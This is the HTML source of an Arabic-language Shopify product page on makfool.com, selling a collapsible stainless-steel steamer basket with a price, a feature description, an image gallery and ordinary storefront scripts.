            400.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-background-1 nowrap" style="--icon-size: 1.0em;">
        توفير
      <span class="badge__money-saved">201<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span></span>
    
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20533593538812__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44212845281532">
      <input type="hidden" name="product-id" value="8006905069820" /><input type="hidden" name="section-id" value="template--20533593538812__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--20533593538812__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20533593538812__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20533593538812__main"
        class="select__select"
        form="product-form-template--20533593538812__main"
      ><option
            
              selected="selected"
            
            
            value="44212845281532"
          >Default Title - 199.00     </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
  class="product-info__image-block product-info__image-block--mobile-alignment always-display"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 25.40322580645161%"
    >
      
      
      
<img src="//makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1500" alt="" srcset="//makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=165 165w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=360 360w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=535 535w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=750 750w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1070 1070w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1250 1250w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1500 1500w" width="1500" height="381" loading="lazy" sizes="(min-width: 1400px) calc(1400.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <h5 class="a-size-large a-spacing-none" style="text-align: center;" data-mce-fragment="1"><span id="productTitle" class="a-size-large product-title-word-break" data-mce-fragment="1">سلة بخار من الفولاذ المقاوم للصدأ للخضروات قابلة للطي لإدخال الطعام البحري للأسماك النباتية، </span></h5>
<h5 class="a-size-large a-spacing-none" style="text-align: center;" data-mce-fragment="1">
<span id="productTitle" class="a-size-large product-title-word-break" data-mce-fragment="1">ق</span><span id="productTitle" class="a-size-large product-title-word-break" data-mce-fragment="1">ابلة للتمدد لتناسب أحجام مختلفة</span>
</h5>
<p><span class="a-size-large product-title-word-break" data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/H6dc0709560ff4bf0aa673a8aea2d9b0bb.jpg_960x960_61e85d64-6ba3-4192-a998-1486bb4e89f7_480x480.webp?v=1676280256" style="display: block; margin-left: auto; margin-right: auto;" width="450" height="450"><br></span></p>
<h5 style="text-align: center;"><span class="a-size-large product-title-word-break" data-mce-fragment="1"><span>[وظائف متعددة]: </span></span></h5>
<h5 style="text-align: center;"><span class="a-size-large product-title-word-break" data-mce-fragment="1"><span> يمكن استخدامها أيضًا كمصفاة أو حاوية فاكهة. يمكنك أيضًا استخدامه لتصفية المياه الزائدة عند صنع السلطة</span></span></h5>
<p><span class="a-size-large product-title-word-break" data-mce-fragment="1"><span><img alt="" src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/812IQ2urvGL._AC_SL1500_480x480.jpg?v=1676280867" style="display: block; margin-left: auto; margin-right: auto;"></span></span></p>
<p><span class="a-size-large product-title-word-break" data-mce-fragment="1"><span><img alt="" src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/H8cfb65fc9dc147d3a7f60533d644119fl.jpg_960x960_7dcfe451-03bd-4b10-aac0-3d04621acb25_480x480.webp?v=1676281175" style="display: block; margin-left: auto; margin-right: auto;" width="452" height="452"></span></span></p>
<h5 style="text-align: center;"><span class="a-size-large product-title-word-break" data-mce-fragment="1"><span>[قابلة للتوسيع والطي]:</span></span></h5>
<h5 style="text-align: center;"><span class="a-size-large product-title-word-break" data-mce-fragment="1"><span> سلة طهي الخضروات بالبخار بقطر 7.1 انش. يتمدد حتى 10 انش بمجرد تمديد البتلات</span></span></h5>
<p><img src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/Heaa7ae7706434b1fbb3fb7d3442bc890p.jpg_960x960_c86621bd-fdef-4ff7-9eed-508b94e27cde_480x480.webp?v=1676281242" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="450" height="450" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/Heaa7ae7706434b1fbb3fb7d3442bc890p.jpg_960x960_c86621bd-fdef-4ff7-9eed-508b94e27cde_480x480.webp?v=1676281242"></p>
<h5 style="text-align: center;"><span> [سهل الاستخدام والتنظيف]: </span></h5>
<h5 style="text-align: center;"><span>سهل الفتح للحصول على أفضل حجم يناسب الأواني / المقالي الفورية</span></h5>
<p><span><img alt="" src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/H058c2a261d0d4475a781712f69af4d02t.jpg_960x960_07c9bb18-a4b4-452d-8bb6-577508c87bcb_480x480.webp?v=1676281358" style="display: block; margin-left: auto; margin-right: auto;" width="450" height="450"></span></p>
<h5 style="text-align: center;"><span> [أرجل قابلة للطي وعمود مركزي قابل للإزالة]: </span></h5>
<h5 style="text-align: center;"><span>ثلاثة أرجل قابلة للطي مع سيليكون لن تخدش الوعاء</span></h5>
<p><span><img alt="" src="https://cdn.shopify.com/s/files/1/0430/9961/9478/files/51_-smDh-4L._AC_480x480.jpg?v=1676281475" style="display: block; margin-left: auto; margin-right: auto;" width="450" height="451"></span></p>
  </div>


          <a href="/products/%D8%B3%D9%84%D8%A9-%D8%B7%D9%87%D9%8A-%D8%A8%D8%A7%D9%84%D8%A8%D8%AE%D8%A7%D8%B1-%D9%82%D8%A7%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D8%B7%D9%8A-%D9%85%D9%86-%D8%A7%D9%84%D8%B3%D8%AA%D8%A7%D9%86%D9%84%D8%B3-%D8%B3%D8%AA%D9%8A%D9%84" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20533593538812__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20533593538812__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&width=550 550w,//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430 960w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&width=1445"
    alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32723238289660"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&width=550 550w,//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&width=1445"
    alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32723238322428"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&width=550 550w,//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&width=1100 1100w,//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430 1432w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&width=1445"
    alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool"
    loading="lazy"
    width="1100"
    height="1065"
    data-media-id="32723238355196"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&width=550 550w,//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430&width=1445"
    alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32723238387964"
  ></div>
  </div>
</product-modal>


  
<script src="//makfool.com/cdn/shop/t/28/assets/product-modal.js?v=52128055760098790431765402792" defer="defer"></script>
    <script src="//makfool.com/cdn/shop/t/28/assets/media-gallery.js?v=116888628631191181381765402792" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20533593538812__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20533593538812__main"]') ||
        document.querySelector('variant-selects[data-section="template--20533593538812__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20533593538812__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20533593538812__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "سلة طهي بالبخار قابلة للطي من الستانلس ستيل",
      "url": "https:\/\/makfool.com\/products\/%D8%B3%D9%84%D8%A9-%D8%B7%D9%87%D9%8A-%D8%A8%D8%A7%D9%84%D8%A8%D8%AE%D8%A7%D8%B1-%D9%82%D8%A7%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D8%B7%D9%8A-%D9%85%D9%86-%D8%A7%D9%84%D8%B3%D8%AA%D8%A7%D9%86%D9%84%D8%B3-%D8%B3%D8%AA%D9%8A%D9%84",
      "image": [
          "https:\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430\u0026width=1920"
        ],
      "description": "سلة بخار من الفولاذ المقاوم للصدأ للخضروات قابلة للطي لإدخال الطعام البحري للأسماك النباتية، \n\nقابلة للتمدد لتناسب أحجام مختلفة\n\n\n[وظائف متعددة]: \n يمكن استخدامها أيضًا كمصفاة أو حاوية فاكهة. يمكنك أيضًا استخدامه لتصفية المياه الزائدة عند صنع السلطة\n\n\n[قابلة للتوسيع والطي]:\n سلة طهي الخضروات بالبخار بقطر 7.1 انش. يتمدد حتى 10 انش بمجرد تمديد البتلات\n\n [سهل الاستخدام والتنظيف]: \nسهل الفتح للحصول على أفضل حجم يناسب الأواني \/ المقالي الفورية\n\n [أرجل قابلة للطي وعمود مركزي قابل للإزالة]: \nثلاثة أرجل قابلة للطي مع سيليكون لن تخدش الوعاء\n",
      "sku": "HK242 - Steamer Basket",
      "brand": {
        "@type": "Brand",
        "name": "Gulf.Shop"
      },
      "offers": [{
            "@type" : "Offer","sku": "HK242 - Steamer Basket","availability" : "http://schema.org/InStock",
            "price" : 199.0,
            "priceCurrency" : "SAR",
            "url" : "https:\/\/makfool.com\/products\/%D8%B3%D9%84%D8%A9-%D8%B7%D9%87%D9%8A-%D8%A8%D8%A7%D9%84%D8%A8%D8%AE%D8%A7%D8%B1-%D9%82%D8%A7%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D8%B7%D9%8A-%D9%85%D9%86-%D8%A7%D9%84%D8%B3%D8%AA%D8%A7%D9%86%D9%84%D8%B3-%D8%B3%D8%AA%D9%8A%D9%84?variant=44212845281532"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20533593604348__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20533593604348__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20533593604348__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20533593604348__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20533593604348__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20533593604348__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20533593604348__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20533593604348__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20533593604348__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20533593604348__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20533593604348__section_divider_eVcPCA color-background-1 bg-color-sections--20533593604348__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--20533593604348__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20533593604348__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--20533593604348__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makfool.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .comparison-table {--border-radius: 0rem;} .price {font-size: 25px; letter-spacing: 0.1rem; line-height: calc(1 + 0.5 / var(--font-body-scale)); color: rgb(var(--color-foreground)); display: flex; align-items: center; flex-wrap: wrap; column-gap: 1rem; justify-content: space-around;} </style>
<div id="shopify-block-AbkFvU3dGYnY2QzNVU__4684129713794663398" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: one-pixel-variable --><script type=text/javascript>
  

  
  
  window.__OX_DATA = window.__OX_DATA || {"pixel":[{"id":"8666185d-f38e-11f0-b489-02288e05fc19","pixel_id":"5732745f-50e7-4b6b-9bf1-30e8c5e1ec8c","target":"Entire","conversion_api":false,"social_type":"Snapchat","conversion_label":"","include_shipping_cost":false,"events":[],"target_data":null}]};
  

  window.__OX_OBJECT__ = window.__OX_OBJECT__ ?? {
    shop_id: "ElIACSRmXQ3mUw",
    shop_name: "makfool.com",
    currency: "SAR",
    locale: "en",
    page_type: "product",
    template_id: "product",
    product_id: "8006905069820",
    product_price: "19900",
    product_title: "سلة طهي بالبخار قابلة للطي من الستانلس ستيل",
  variants: "44212845281532,",
    variants_info: [{"id":44212845281532,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HK242 - Steamer Basket","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"سلة طهي بالبخار قابلة للطي من الستانلس ستيل","public_title":null,"options":["Default Title"],"price":19900,"weight":0,"compare_at_price":40000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
  collections: "",
    collection_info: [],
  tags: ""
  };</script><!-- END app snippet -->
</div></body>
</html>
